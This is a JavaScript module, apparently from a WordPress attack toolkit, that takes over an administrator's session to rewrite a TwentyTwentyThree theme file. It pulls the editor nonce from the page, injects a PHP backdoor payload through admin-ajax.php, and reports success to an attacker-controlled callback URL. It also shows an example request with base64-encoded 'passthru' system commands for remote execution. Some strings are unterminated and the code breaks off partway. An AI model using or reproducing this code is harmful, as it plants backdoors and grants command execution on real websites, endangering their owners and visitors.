 // Wordpress 6.X.X (TwentyTwentyThree) Theme.
function TwentyTwentyThree() {
if (Target.substr(-1) != '/') Target += '/';
var _stage1 = new XMLHttpRequest();
_stage1.open("GET", Target + "wp-admin/theme-editor.php?file=patterns%2Fhidden-404.php&theme=twentytwentythree", false);
_stage1.send();
if (_stage1.responseText) {
var csrf_token = _stage1.responseText.match(/<input[^>]*name="nonce"[^>]*value="([^"]+)"/)[1];
if (csrf_token) {
var _stage2 = new XMLHttpRequest();
_stage2.open("POST", Target + "wp-admin/admin-ajax.php", false);
_stage2.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
_stage2.send(
"nonce=" + csrf_token +
"&_wp_http_referer=%2Fwp-admin%2Ftheme-editor.php%3Ffile%3Dpatterns%252Fhidden-404.php%26theme%3Dtwentytwentythree&newcontent=" +
"%3C%3Fphp%0A%2F**%0A+*+Title%3A+Hidden+404%0A+*+Slug%3A+twentytwentythree%2Fhidden-404%0A+*+Inserter%3A+no%0A+*%2F%0A%0A" +
encodeURIComponent(payload) +
"%0A%0A%3F%3E%0A%3C!--+wp%3Aspacer+%7B%22height%22%3A%22var(--wp--preset--spacing--30)%22%7D+--%3E%0A%3Cdiv+style%3D%22height%3Avar(--wp--preset--spacing--30)%22+aria-hidden%3D%22true%22
"&action=edit-theme-plugin-file&file=patterns%2Fhidden-404.php&theme=twentytwentythree&docs-list="
);
if (_stage2.responseText.match("File edited successfully")) {
if (Callback) {
var _callback = new XMLHttpRequest();
_callback.open("POST", Callback, true);
_callback.send(
JSON.stringify(
{
"Host": Target + "wp-admin/admin-ajax.php",
"Module": "WPEditThemes.WPXEditThemes.TwentyTwentyThree()",
"Message": "[Sucessful] Stage 2 - Theme: TwentyTwentyThree has been Successfully Edited!",
"About": [
"If you're using the default backdoor embedded in the exploit, you can activate the backdoor functionality by accessing the TwentyTwentyThree endpoint: " + Target + "
"To see examples, check: https://github.com/nowak0x01/WPXStrike",
"",
"# HTTP Request Example #",
"POST /wp-content/themes/twentytwentythree/patterns/hidden-404.php HTTP/2",
"Host: localhost",
"Content-Type: application/x-www-form-urlencoded",
"[\r\n]",
"K189mD2j=cGFzc3RocnU=&OGa93dka=aWQ7dW5hbWUgLWE7aXAgYTtscyAtYWxo",
""
],
"Date": new Date().toUTCString()
}
)
);
}